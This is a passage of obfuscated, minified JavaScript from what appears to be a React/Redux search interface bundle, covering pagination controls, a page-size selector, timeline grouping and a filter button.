kO['vi'+'ew']=kg['se'+'ar'+'ch']['vi'+'ew'],kO['vi'+'ew'+'s']=kg['me'+'ta'+'da'+'ta']['vi'+'ew'+'s'],kO;},{'viewChange':function(kg){var kO={};kO['bE'+'fF'+'X']=function(kV,kX){return PY['ZJ'+'kz'+'r'](kV,kX);},kO['pb'+'Jr'+'C']=PY['Up'+'aK'+'F'],kO['RU'+'Li'+'D']=PY['gz'+'As'+'v'],kO['sO'+'Dn'+'l']=function(kV){return PY['AE'+'zY'+'a'](kV);};var kT=kO;return function(kV){var kX={};kX['jm'+'vN'+'d']=function(kA,ky){return kT['bE'+'fF'+'X'](kA,ky);},kX['zu'+'Pu'+'B']=kT['pb'+'Jr'+'C'];var ki=kX;window['sc'+'ro'+'ll'+'To'](0x1*-0x515+0x26cf+-0xb3e*0x3,-0x14*-0xe4+0x1641+-0x3*0xd5b),function(kA){var ky={};ky['ay'+'Om'+'M']=function(kc,kf){return ki['jm'+'vN'+'d'](kc,kf);},ky['XL'+'Zr'+'v']=ki['zu'+'Pu'+'B'];var kM=ky;window['se'+'tT'+'im'+'eo'+'ut'](function(){Ph['_h'+'d1'+'9']()||kM['ay'+'Om'+'M'](kA,{'type':kM['XL'+'Zr'+'v']});},0x8*0x13c+-0x15b2*0x1+0x209*0x6);}(kV),kT['bE'+'fF'+'X'](kV,{'type':kT['RU'+'Li'+'D'],'payload':kg}),kT['bE'+'fF'+'X'](kV,kT['sO'+'Dn'+'l'](Pq));};}})(function(kg){var kO=kg['vi'+'ew'],kT=kg['vi'+'ew'+'s'],kV=kg['vi'+'ew'+'Ch'+'an'+'ge'],kX=kT['ma'+'p'](function(kA){var ky={};return ky['id']=kA,ky;}),ki={};return ki['bu'+'tt'+'on'+'s']=kX,ki['se'+'le'+'ct'+'ed']=kO,ki['on'+'Bu'+'tt'+'on'+'Cl'+'ic'+'k']=function(kA){return PY['Xl'+'tv'+'D'](kV,kA);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z9,ki);}),ZZ=(PY['kb'+'Fl'+'T'](Pu,0x13eb+0x2421+-0x1*0x37bb),PY['tO'+'vc'+'Z'](Pu,-0x1452+-0x72a*0x5+0x3876),function(kg){var kO=kg['te'+'xt'],kT=kg['is'+'Ac'+'ti'+'ve'],kV=kg['is'+'Vi'+'si'+'bl'+'e'],kX=kg['pa'+'ge'+'In'+'de'+'x'],ki=kg['di'+'sp'+'la'+'yM'+'ob'+'il'+'e'],kA=kg['on'+'Pa'+'ge'+'Ch'+'an'+'ge'],ky=PY['Up'+'xP'+'F'](Object,PQ['c'])()['ge'+'tS'+'ta'+'te'](),kM=PY['Up'+'xP'+'F'](PD,PY['Up'+'xP'+'F'](Object,PE['a'])({},ky,{'search':PY['Up'+'xP'+'F'](Object,PE['a'])({},ky['se'+'ar'+'ch'],{'pageIndex':kX})})),kc=[];kc['pu'+'sh'](kT?PY['MO'+'lQ'+'p']:PY['zK'+'MP'+'b']),kc['pu'+'sh'](kV?PY['ra'+'nB'+'z']:PY['TI'+'mm'+'T']),kc['pu'+'sh'](ki?PY['ae'+'Dm'+'D']:'');var kf=kc['jo'+'in']('\x20'),kl={};return kl['to']=kM,kl['on'+'Cl'+'ic'+'k']=function(kD){kD['pr'+'ev'+'en'+'tD'+'ef'+'au'+'lt'](),kD['st'+'op'+'Pr'+'op'+'ag'+'at'+'io'+'n'](),PY['ic'+'AW'+'C'](kA,kX);},kl['cl'+'as'+'sN'+'am'+'e']=kf,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PN['b'],kl,kO);}),Zk=function(kg){var kO={};kO['Iv'+'YU'+'W']=function(kV,kX){return PY['Ux'+'pK'+'i'](kV,kX);},kO['my'+'Re'+'S']=function(kV,kX){return PY['Lg'+'qD'+'q'](kV,kX);},kO['hf'+'DD'+'m']=PY['pr'+'dd'+'p'],kO['ni'+'DM'+'g']=function(kV,kX){return PY['GQ'+'TB'+'R'](kV,kX);},kO['Gn'+'FD'+'E']=function(kV,kX){return PY['xx'+'LR'+'z'](kV,kX);},kO['Fr'+'nh'+'M']=function(kV,kX){return PY['xx'+'LR'+'z'](kV,kX);},kO['Bn'+'gB'+'L']=function(kV,kX){return PY['uy'+'zI'+'M'](kV,kX);},kO['YO'+'io'+'Y']=function(kV,kX){return PY['xx'+'LR'+'z'](kV,kX);},kO['FJ'+'jy'+'n']=function(kV,kX){return PY['ER'+'ME'+'Y'](kV,kX);},kO['yr'+'kM'+'o']=function(kV,kX){return PY['RE'+'Pe'+'C'](kV,kX);},kO['ad'+'wZ'+'j']=function(kV,kX){return PY['NS'+'gj'+'x'](kV,kX);},kO['Gx'+'vK'+'H']=function(kV,kX){return PY['wt'+'Jr'+'h'](kV,kX);},kO['GQ'+'pX'+'e']=PY['uR'+'hI'+'L'],kO['Wp'+'dY'+'w']=function(kV,kX){return PY['NS'+'gj'+'x'](kV,kX);},kO['rT'+'gY'+'x']=function(kV,kX){return PY['wt'+'Jr'+'h'](kV,kX);},kO['rp'+'OF'+'T']=PY['cL'+'Fu'+'h'],kO['wF'+'do'+'Q']=function(kV,kX){return PY['wt'+'Jr'+'h'](kV,kX);},kO['tT'+'Ud'+'a']=PY['Ra'+'Qm'+'I'],kO['bN'+'nj'+'n']=PY['Cb'+'fH'+'G'],kO['Id'+'DA'+'R']=PY['wH'+'on'+'r'],kO['sd'+'NM'+'L']=PY['kk'+'xn'+'m'],kO['pK'+'Ef'+'l']=function(kV,kX){return PY['NS'+'gj'+'x'](kV,kX);},kO['hN'+'dZ'+'I']=function(kV,kX){return PY['Vw'+'Jh'+'g'](kV,kX);};var kT=kO;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['sZ'+'Js'+'J']},function(kV){var kX={};kX['xz'+'pX'+'g']=function(kC,kd){return kT['Iv'+'YU'+'W'](kC,kd);};var ki=kX;if(kT['my'+'Re'+'S'](kV['to'+'ta'+'lP'+'ag'+'es'],0x188d*-0x1+-0x973+-0x6cd*-0x5)){var kA=kT['hf'+'DD'+'m']['sp'+'li'+'t']('|'),ky=0xa74+0xf09+-0xf*0x1b3;while(!![]){switch(kA[ky++]){case'0':var kM={};kM['sh'+'ow'+'Fi'+'rs'+'t']=kT['ni'+'DM'+'g'](kV['pa'+'ge'+'In'+'de'+'x'],0x1*-0xabd+-0x1*-0x16cf+-0xc10),kM['sh'+'ow'+'Pr'+'ev'+'io'+'us']=kT['ni'+'DM'+'g'](kV['pa'+'ge'+'In'+'de'+'x'],0xcbd+-0x6c*-0x25+-0x1c59),kM['sh'+'ow'+'Ne'+'xt']=kT['Gn'+'FD'+'E'](kV['pa'+'ge'+'In'+'de'+'x'],kT['Iv'+'YU'+'W'](kV['to'+'ta'+'lP'+'ag'+'es'],-0x2*0x8c9+-0x42*0x6b+0x41b*0xb)),kM['sh'+'ow'+'La'+'st']=kT['Fr'+'nh'+'M'](kV['pa'+'ge'+'In'+'de'+'x'],kT['Bn'+'gB'+'L'](kV['to'+'ta'+'lP'+'ag'+'es'],0x57*0x12+-0x190+-0x48b));var kc=kM,kf=[];continue;case'1':for(var kl=kI;kT['YO'+'io'+'Y'](kl++,kJ);){var kD={};kD['pa'+'ge']=kT['Bn'+'gB'+'L'](kl,-0x22ff+-0xe*0xaf+0x32f*0xe),kD['te'+'xt']=kT['FJ'+'jy'+'n'](kl,''),kD['is'+'Ac'+'ti'+'ve']=kT['yr'+'kM'+'o'](kT['Bn'+'gB'+'L'](kl,0xcc4*-0x1+0x9d*-0x35+-0x90e*-0x5),kV['pa'+'ge'+'In'+'de'+'x']),kD['is'+'Vi'+'si'+'bl'+'e']=!(0x1ba5+0x1*-0x2055+0x4b0),kD['ke'+'y']=kT['Bn'+'gB'+'L'](kl,0x1429*-0x1+-0x17fb+0x2c25);var kx=kD;kf['pu'+'sh'](kx);}continue;case'2':var kh={};kh['pa'+'ge']=Math['mi'+'n'](kT['ad'+'wZ'+'j'](kV['pa'+'ge'+'In'+'de'+'x'],-0x2*-0x9a8+0x2*-0x12c1+0x3*0x611),kT['Gx'+'vK'+'H'](kV['to'+'ta'+'lP'+'ag'+'es'],0x775+0x17*-0x101+0xfa3)),kh['te'+'xt']=kT['GQ'+'pX'+'e'],kh['ke'+'y']=kT['GQ'+'pX'+'e'],kh['is'+'Vi'+'si'+'bl'+'e']=kc['sh'+'ow'+'Ne'+'xt'],kh['di'+'sp'+'la'+'yM'+'ob'+'il'+'e']=!(-0x9f3+0x5*-0x269+0x1601*0x1);var kz={};kz['pa'+'ge']=Math['mi'+'n'](kT['Wp'+'dY'+'w'](kV['pa'+'ge'+'In'+'de'+'x'],0x75b+0x1885*0x1+-0x1fdf*0x1),kT['rT'+'gY'+'x'](kV['to'+'ta'+'lP'+'ag'+'es'],0xe7d+-0x25fe+0x1*0x1782)),kz['te'+'xt']='▶',kz['ke'+'y']=kT['rp'+'OF'+'T'],kz['is'+'Vi'+'si'+'bl'+'e']=kc['sh'+'ow'+'Ne'+'xt'],kz['di'+'sp'+'la'+'yM'+'ob'+'il'+'e']=!(0x1432+0x1*0x2375+-0x37a7);var kF={};kF['pa'+'ge']=kT['wF'+'do'+'Q'](kV['to'+'ta'+'lP'+'ag'+'es'],-0x1cac+0x1dc7+0x6*-0x2f),kF['te'+'xt']='>>',kF['ke'+'y']=kT['tT'+'Ud'+'a'],kF['is'+'Vi'+'si'+'bl'+'e']=kc['sh'+'ow'+'La'+'st'];return kf['pu'+'sh'](kh),kf['pu'+'sh'](kz),kf['pu'+'sh'](kF),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,kf['ma'+'p'](function(kC){var kd={};return kd['pa'+'ge'+'In'+'de'+'x']=kC['pa'+'ge'],kd['ma'+'xI'+'nd'+'ex']=ki['xz'+'pX'+'g'](kV['to'+'ta'+'lP'+'ag'+'es'],-0x449*-0x7+0x3e*0x10+0x242*-0xf),kd['te'+'xt']=kC['te'+'xt'],kd['is'+'Ac'+'ti'+'ve']=kC['is'+'Ac'+'ti'+'ve'],kd['is'+'Vi'+'si'+'bl'+'e']=kC['is'+'Vi'+'si'+'bl'+'e'],kd['di'+'sp'+'la'+'yM'+'ob'+'il'+'e']=kC['di'+'sp'+'la'+'yM'+'ob'+'il'+'e'],kd['on'+'Pa'+'ge'+'Ch'+'an'+'ge']=kV['on'+'Pa'+'ge'+'Ch'+'an'+'ge'],kd['ke'+'y']=kC['ke'+'y'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZZ,kd);}));case'3':var kR={};kR['pa'+'ge']=0x0,kR['te'+'xt']='<<',kR['ke'+'y']=kT['bN'+'nj'+'n'],kR['is'+'Vi'+'si'+'bl'+'e']=kc['sh'+'ow'+'Fi'+'rs'+'t'];var kj={};kj['pa'+'ge']=Math['ma'+'x'](kT['wF'+'do'+'Q'](kV['pa'+'ge'+'In'+'de'+'x'],0x1b86*0x1+0x1*-0xf0d+-0xc78),0x1e72+-0x1751+0x721*-0x1),kj['te'+'xt']=kT['Id'+'DA'+'R'],kj['ke'+'y']=kT['Id'+'DA'+'R'],kj['is'+'Vi'+'si'+'bl'+'e']=kc['sh'+'ow'+'Pr'+'ev'+'io'+'us'],kj['di'+'sp'+'la'+'yM'+'ob'+'il'+'e']=!(0x817+0x4a5*-0x7+0x186d);var kH={};kH['pa'+'ge']=Math['ma'+'x'](kT['wF'+'do'+'Q'](kV['pa'+'ge'+'In'+'de'+'x'],-0x741+0x5*-0x2c8+0x3f*0x56),-0x61+0xd84+-0xd23),kH['te'+'xt']='◀',kH['ke'+'y']=kT['sd'+'NM'+'L'],kH['is'+'Vi'+'si'+'bl'+'e']=kc['sh'+'ow'+'Pr'+'ev'+'io'+'us'],kH['di'+'sp'+'la'+'yM'+'ob'+'il'+'e']=!(-0x31b*0xb+0x1b06+-0x1d*-0x3f),(kf['pu'+'sh'](kR),kf['pu'+'sh'](kj),kf['pu'+'sh'](kH));continue;case'4':var ks=Math['mi'+'n'](kV['to'+'ta'+'lP'+'ag'+'es'],-0x2510+0x9b8+0x91f*0x3),kI=Math['ma'+'x'](kT['wF'+'do'+'Q'](kV['pa'+'ge'+'In'+'de'+'x'],0x247e+-0x8*0x332+-0x2bb*0x4),-0x1b63+-0x13bc+-0x2f1f*-0x1),kJ=kT['pK'+'Ef'+'l'](kI,ks);continue;case'5':kT['YO'+'io'+'Y'](kT['wF'+'do'+'Q'](kJ=Math['mi'+'n'](kJ,kV['to'+'ta'+'lP'+'ag'+'es']),kI),ks)&&(kI=Math['ma'+'x'](kT['hN'+'dZ'+'I'](kJ,ks),0x2*-0x4fd+0x611+-0x7*-0x8f));continue;}break;}}return null;}(kg));},ZG=(PY['Iw'+'yE'+'d'](Pu,-0x9*-0x146+-0x1*-0x17e2+-0x2305*0x1),function(kg){var kO=PY['lM'+'fC'+'c']['sp'+'li'+'t']('|'),kT=-0x43f*-0x8+0x895+0x1*-0x2a8d;while(!![]){switch(kO[kT++]){case'0':var kV=kx['jo'+'in']('\x20');continue;case'1':var kX={};kX['to']=kD,kX['on'+'Cl'+'ic'+'k']=function(kh){kh['pr'+'ev'+'en'+'tD'+'ef'+'au'+'lt'](),kh['st'+'op'+'Pr'+'op'+'ag'+'at'+'io'+'n'](),kA['uK'+'qE'+'T'](kf,kc);},kX['cl'+'as'+'sN'+'am'+'e']=kV;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PN['b'],kX,ky);case'2':var ki={};ki['uK'+'qE'+'T']=function(kh,kz){return PY['Du'+'UJ'+'B'](kh,kz);};var kA=ki;continue;case'3':var ky=kg['te'+'xt'],kM=kg['en'+'ab'+'le'+'d'],kc=kg['pa'+'ge'+'In'+'de'+'x'],kf=kg['on'+'Pa'+'ge'+'Ch'+'an'+'ge'],kl=PY['sQ'+'TC'+'e'](Object,PQ['c'])()['ge'+'tS'+'ta'+'te'](),kD=PY['tJ'+'sY'+'E'](PD,PY['tJ'+'sY'+'E'](Object,PE['a'])({},kl,{'search':PY['tJ'+'sY'+'E'](Object,PE['a'])({},kl['se'+'ar'+'ch'],{'pageIndex':kc})})),kx=[];continue;case'4':kx['pu'+'sh'](kM?PY['TB'+'NB'+'D']:'');continue;}break;}}),Zu=function(kg){var kO={};kO['dD'+'PY'+'S']=function(kV,kX){return PY['GQ'+'TB'+'R'](kV,kX);},kO['rO'+'VA'+'f']=function(kV,kX){return PY['MQ'+'MZ'+'z'](kV,kX);},kO['dn'+'QE'+'k']=function(kV,kX){return PY['OE'+'WF'+'O'](kV,kX);},kO['QQ'+'zo'+'l']=function(kV,kX){return PY['OE'+'WF'+'O'](kV,kX);},kO['wC'+'bn'+'b']=PY['wH'+'on'+'r'],kO['Ae'+'uP'+'Q']=function(kV,kX){return PY['NS'+'gj'+'x'](kV,kX);},kO['Kq'+'UQ'+'V']=function(kV,kX){return PY['bC'+'BZ'+'w'](kV,kX);},kO['AJ'+'Oa'+'B']=PY['uR'+'hI'+'L'];var kT=kO;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['Sm'+'Fm'+'g']},function(kV){if(kT['dD'+'PY'+'S'](kV['to'+'ta'+'lP'+'ag'+'es'],0x1e83+-0x2666+0x7e4)){var kX={};kX['sh'+'ow'+'Pr'+'ev'+'io'+'us']=kT['dD'+'PY'+'S'](kV['pa'+'ge'+'In'+'de'+'x'],-0x2*0x38a+0x1d47+-0x1633*0x1),kX['sh'+'ow'+'Ne'+'xt']=kT['rO'+'VA'+'f'](kV['pa'+'ge'+'In'+'de'+'x'],kT['dn'+'QE'+'k'](kV['to'+'ta'+'lP'+'ag'+'es'],0xaf6+0x1bea+0x26df*-0x1));var ki=kX,kA=[],ky={};ky['pa'+'ge']=Math['ma'+'x'](kT['QQ'+'zo'+'l'](kV['pa'+'ge'+'In'+'de'+'x'],-0x619+0x2e8+0x1*0x332),0xdd+0xa3a*-0x1+0x95d),ky['ke'+'y']=kT['wC'+'bn'+'b'],ky['en'+'ab'+'le'+'d']=ki['sh'+'ow'+'Pr'+'ev'+'io'+'us'],ky['te'+'xt']='‹';var kM={};return kM['pa'+'ge']=Math['mi'+'n'](kT['Ae'+'uP'+'Q'](kV['pa'+'ge'+'In'+'de'+'x'],-0x7a*0x8+-0x1*0x150b+-0xac*-0x25),kT['Kq'+'UQ'+'V'](kV['to'+'ta'+'lP'+'ag'+'es'],-0xa*0x10b+-0x8b8+0x1327)),kM['ke'+'y']=kT['AJ'+'Oa'+'B'],kM['en'+'ab'+'le'+'d']=ki['sh'+'ow'+'Ne'+'xt'],kM['te'+'xt']='›',(kA['pu'+'sh'](ky),kA['pu'+'sh'](kM),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,kA['ma'+'p'](function(kc){var kf={};return kf['pa'+'ge'+'In'+'de'+'x']=kc['pa'+'ge'],kf['on'+'Pa'+'ge'+'Ch'+'an'+'ge']=kV['on'+'Pa'+'ge'+'Ch'+'an'+'ge'],kf['en'+'ab'+'le'+'d']=kc['en'+'ab'+'le'+'d'],kf['te'+'xt']=kc['te'+'xt'],kf['ke'+'y']=kc['te'+'xt'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZG,kf);})));}return null;}(kg));},Zn=[-0x1e32+0xd43+0x1108,0x4b0+-0x1010+0x1*0xb92,0x1312*-0x2+0xbe5+0x1aa3]['ma'+'p'](function(kg){var kO={};return kO['va'+'lu'+'e']=kg,kO['la'+'be'+'l']=kg,kO;});function ZY(kg){var kO=kg['si'+'ze'],kT=kg['on'+'Si'+'ze'+'Ch'+'an'+'ge'],kV={};return kV['va'+'lu'+'e']=kO,kV['op'+'ti'+'on'+'s']=Zn,kV['la'+'be'+'l']=PY['iV'+'Gv'+'b'],kV['wi'+'dt'+'h']=PY['ZL'+'RB'+'L'],kV['on'+'Ch'+'an'+'ge']=kT,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aR,kV);}var ZS=[PY['ZI'+'zW'+'r'],PY['XX'+'iP'+'K'],PY['Pq'+'NQ'+'Z'],PY['qu'+'BR'+'p']],ZW=PY['Iw'+'yE'+'d'](Object,PQ['b'])(function(kg){var kO={};return kO['re'+'su'+'lt'+'sI'+'nf'+'o']=kg['re'+'su'+'lt']['re'+'su'+'lt'+'sI'+'nf'+'o'],kO['pa'+'ge'+'Si'+'ze']=kg['se'+'ar'+'ch']['pa'+'ge'+'Si'+'ze'],kO['vi'+'ew']=kg['se'+'ar'+'ch']['vi'+'ew'],kO;},{'pageChange':Po,'pageSizeChange':function(kg){var kO={};kO['Tm'+'ET'+'k']=function(kV,kX){return PY['nW'+'aq'+'l'](kV,kX);},kO['rQ'+'Fl'+'P']=PY['oz'+'jU'+'p'],kO['YX'+'vy'+'o']=function(kV,kX){return PY['nW'+'aq'+'l'](kV,kX);};var kT=kO;return function(kV){kT['Tm'+'ET'+'k'](kV,{'type':kT['rQ'+'Fl'+'P'],'payload':kg}),kT['Tm'+'ET'+'k'](kV,kT['YX'+'vy'+'o'](Po,-0x1*0x1679+0x34c+-0x1*-0x132d));};}})(function(kg){var kO=PY['Ms'+'Aw'+'u']['sp'+'li'+'t']('|'),kT=-0x2*0x412+-0xfed+0x3d*0x65;while(!![]){switch(kO[kT++]){case'0':var kV=kg['vi'+'ew'],kX=kg['re'+'su'+'lt'+'sI'+'nf'+'o'],ki=kg['pa'+'ge'+'Si'+'ze'],kA=kg['pa'+'ge'+'Ch'+'an'+'ge'],ky=kg['pa'+'ge'+'Si'+'ze'+'Ch'+'an'+'ge'],kM=function(kz){kx['BL'+'Gw'+'e'](kA,kz);};continue;case'1':if(kV=PY['to'+'DL'+'D'](kV,PY['ZI'+'zW'+'r']),PY['HM'+'XY'+'J'](-(-0x210c+-0x68e+-0x1*-0x279b),ZS['fi'+'nd'+'In'+'de'+'x'](function(kz){return kx['Af'+'cT'+'R'](kz,kV);})))return null;continue;case'2':var kc={};kc['on'+'Pa'+'ge'+'Ch'+'an'+'ge']=kM;var kf={};kf['on'+'Pa'+'ge'+'Ch'+'an'+'ge']=kM;var kl={};kl['si'+'ze']=ki,kl['on'+'Si'+'ze'+'Ch'+'an'+'ge']=ky;return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['lU'+'ES'+'U']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['fL'+'bC'+'B']},kh&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['qu'+'WO'+'j'],null,PY['Zb'+'VV'+'X'](kX['in'+'de'+'xS'+'ta'+'rt'],0x139d+0x4*0x1b1+-0x1a60),PY['js'+'mH'+'O'],PY['uO'+'Gf'+'A'](kX['in'+'de'+'xE'+'nd'],0xf2b+-0x159b+-0x61*-0x11),PY['Cl'+'bG'+'k'],kX['to'+'ta'+'lI'+'te'+'ms']),!kh&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['qu'+'WO'+'j'],null,kX['to'+'ta'+'lI'+'te'+'ms'],PY['wm'+'YA'+'n'])),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['jq'+'Qt'+'T']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zu,Object['as'+'si'+'gn']({},kX,kc))),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['tU'+'RX'+'D']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zk,Object['as'+'si'+'gn']({},kX,kf))),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['bV'+'xx'+'x']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZY,kl)));case'3':var kD={};kD['BL'+'Gw'+'e']=function(kz,kF){return PY['nW'+'aq'+'l'](kz,kF);},kD['Af'+'cT'+'R']=function(kz,kF){return PY['HM'+'XY'+'J'](kz,kF);};var kx=kD;continue;case'4':var kh=PY['GQ'+'TB'+'R'](kX['to'+'ta'+'lP'+'ag'+'es'],-0xa*-0x2e1+-0x1f85+0x14*0x23);continue;case'5':if(!kX)return null;continue;}break;}});PY['Vw'+'lF'+'A'](Pu,0x7*0x10b+-0x1990+0x1297);var ZK=PY['rI'+'mA'+'m'](Object,PQ['b'])(function(kg){var kO={};kO['vi'+'ew']=kg['se'+'ar'+'ch']['vi'+'ew'];var kT=kO;return kg['ti'+'me'+'li'+'ne']['gr'+'ou'+'pB'+'y']&&(kT['gr'+'ou'+'pB'+'y']=kg['ti'+'me'+'li'+'ne']['gr'+'ou'+'pB'+'y']),kg['me'+'ta'+'da'+'ta']['ti'+'me'+'li'+'ne']&&(kT['gr'+'ou'+'ps']=kg['me'+'ta'+'da'+'ta']['ti'+'me'+'li'+'ne']['gr'+'ou'+'ps']),kT;},{'timelineGroupChange':function(kg){return function(kO){PY['Wi'+'JC'+'H'](kO,{'type':PY['aa'+'eB'+'m'],'payload':kg}),PY['Wi'+'JC'+'H'](kO,PY['AE'+'zY'+'a'](Pq));};}})(function(kg){var kO=kg['vi'+'ew'],kT=kg['gr'+'ou'+'pB'+'y'],kV=kg['gr'+'ou'+'ps'],kX=kg['ti'+'me'+'li'+'ne'+'Gr'+'ou'+'pC'+'ha'+'ng'+'e'],ki=new Pg['a']()['ge'+'t'](PY['AY'+'lt'+'i']);if(PY['JB'+'Xs'+'F'](PY['Rd'+'zP'+'x'],kO))return null;var kA=kV['ma'+'p'](function(kM){var kc={};return kc['va'+'lu'+'e']=kM,kc['la'+'be'+'l']=ki['_7'+'di'+'2'](kM),kc;}),ky={};return ky['va'+'lu'+'e']=PY['yy'+'Gi'+'x'],ky['la'+'be'+'l']=PY['yy'+'Gi'+'x'],(kA['un'+'sh'+'if'+'t'](ky),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['eI'+'Xu'+'W']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['in'+'jA'+'u']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aR,{'value':kT,'options':kA,'label':PY['de'+'qu'+'P'],'onChange':kX}))));}),Zr=PY['rI'+'mA'+'m'](Object,PQ['b'])(function(kg){var kO=0x10ff+-0x3*-0x54f+-0x20ec;if(kg['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']){var kT=kg['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']['fi'+'lt'+'er'](function(kf){return PY['JB'+'Xs'+'F'](null,kf['it'+'em'+'s'])&&PY['JB'+'Xs'+'F'](void(0x1*-0xc8b+-0x1323+-0xa*-0x32b),kf['it'+'em'+'s'])||kf['va'+'lu'+'e'];});if(kT){var kV=!(-0x1*0x795+0x10fc*-0x2+0x298d),kX=!(0x1218+0xa83+0x20b*-0xe),ki=void(0x44e*-0x1+-0xd68+0x11b6);try{for(var kA,ky=kT[Symbol['it'+'er'+'at'+'or']]();!(kV=(kA=ky['ne'+'xt']())['do'+'ne']);kV=!(0x194e+0x55*0x47+0x81*-0x61)){var kM=kA['va'+'lu'+'e'];kM['it'+'em'+'s']&&(kO+=kM['it'+'em'+'s']['fi'+'lt'+'er'](function(kf){return kf['ch'+'ec'+'ke'+'d'];})['le'+'ng'+'th']),kM['va'+'lu'+'e']&&PY['gv'+'bU'+'F'](kM['va'+'lu'+'e']['le'+'ng'+'th'],-0x26bb+0x25c8+0xf3)&&kO++;}}catch(kf){kX=!(0xf43*-0x1+-0x1843*-0x1+0x40*-0x24),ki=kf;}finally{try{kV||PY['EP'+'uQ'+'I'](null,ky['re'+'tu'+'rn'])||ky['re'+'tu'+'rn']();}finally{if(kX)throw ki;}}}}var kc={};return kc['se'+'le'+'ct'+'ed'+'Co'+'un'+'t']=kO,kc;},{'filterShowModal':function(){return function(kg){PY['Wi'+'JC'+'H'](kg,{'type':PY['kw'+'hS'+'o']});};}})(function(kg){var kO=kg['se'+'le'+'ct'+'ed'+'Co'+'un'+'t'],kT=kg['fi'+'lt'+'er'+'Sh'+'ow'+'Mo'+'da'+'l'],kV={};return kV['co'+'un'+'t']=kO,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['VZ'+'Sq'+'e'],{'id':PY['XC'+'UZ'+'v'],'className':PY['XX'+'pD'+'a']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Za,null),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZW,null),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZK,null),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['Gs'+'BB'+'a']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['DC'+'yJ'+'I'],{'className':PY['ak'+'qS'+'v'],'onClick':kT},PY['iz'+'MZ'+'O'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](as,kV)))));});PY['rI'+'mA'+'m'](Pu,0x1ce5+-0x2ed+-0x19a3*0x1),PY['sb'+'SR'+'O'](Pu,0x13*-0x1a7+0x2043+-0x88),PY['sb'+'SR'+'O'](Pu,-0x521+0x154+0x424);var ZN=PY['Of'+'RT'+'Y'](Object,PQ['b'])(null,{'exclusiveSelect':function(kg,kO){return function(kT){PY['Wi'+'JC'+'H'](kT,{'type':PY['oA'+'Gp'+'j']}),PY['Wi'+'JC'+'H'](kT,{'type':PY['lU'+'tq'+'D']});var kV=PY['Wi'+'JC'+'H'](Object,Pg['b'])(PY['iB'+'Ji'+'M'])['ge'+'tF'+'il'+'te'+'rT'+'yp'+'e'](kg),kX={};kX['fi'+'lt'+'er'+'Na'+'me']=kg,kX['it'+'em'+'Na'+'me']=kO,kX['ch'+'ec'+'ke'+'d']=!(-0x83d+0xb*-0xd3+0x376*0x5);var ki={};ki['fi'+'lt'+'er'+'Na'+'me']=kg,ki['va'+'lu'+'e']=kO,ki['ch'+'ec'+'ke'+'d']=!(-0x1083+0x1145+-0xc2),(PY['HM'+'XY'+'J'](PY['cd'+'vp'+'l'],kV)?PY['Wi'+'JC'+'H'](kT,{'type':PY['dd'+'Ys'+'T'],'payload':kX}):PY['HM'+'XY'+'J'](PY['xj'+'Ur'+'x'],kV)&&PY['Xl'+'nQ'+'L'](kT,{'type':PY['CZ'+'LV'+'O'],'payload':ki}),PY['Xl'+'nQ'+'L'](kT,{'type':PY['ep'+'oe'+'w'],'payload':kg}),PY['Kk'+'gg'+'p'](kT,PY['Xw'+'TZ'+'Z'](Po,-0x1ccf+0x999+-0x99b*-0x2)));};}})(function(kg){var kO={};kO['vc'+'JH'+'d']=PY['EZ'+'Cb'+'a'],kO['Wp'+'tb'+'Y']=function(kc,kf){return PY['oT'+'ha'+'j'](kc,kf);},kO['pV'+'Yu'+'S']=function(kc,kf,kl){return PY['hW'+'oR'+'D'](kc,kf,kl);},kO['dy'+'yL'+'E']=PY['DC'+'yJ'+'I'],kO['EY'+'sZ'+'a']=PY['pq'+'Yw'+'I'];var 